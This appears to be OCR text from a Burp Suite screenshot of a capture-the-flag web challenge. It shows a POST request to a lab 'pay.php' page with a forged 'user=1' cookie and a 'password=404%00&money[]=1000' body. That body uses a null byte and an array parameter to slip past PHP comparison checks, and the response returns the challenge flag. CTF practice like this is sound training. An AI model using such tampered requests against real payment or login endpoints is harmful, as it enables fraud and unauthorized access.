 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3-19417 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://f07af77c-4ca9-48a8-acee-47c92e58e358.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /pay.php HTTP/1.1
2 Host:
f07af77c-4ca9-48a8-acee-47c92e58e358.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://f07af77c-4ca9-48a8-acee-47c92e58e358.node4.buuoj.
cn:81/pay.php
8 Connection: close
9 Cookie: user=1
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 32
13
14 password=404%00&money[]=1000
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
SYCLOVER
FLAG
FLAG NEED YOUR 100000000 MONEY
ATTENTION
If you want to buy the FLAG:
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
flag{1ae253df-6d1e-439e-956f-7c4568b456b2}
© SYCLOVER
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 11
Response headers 6
Done 2,677 bytes | 51 millis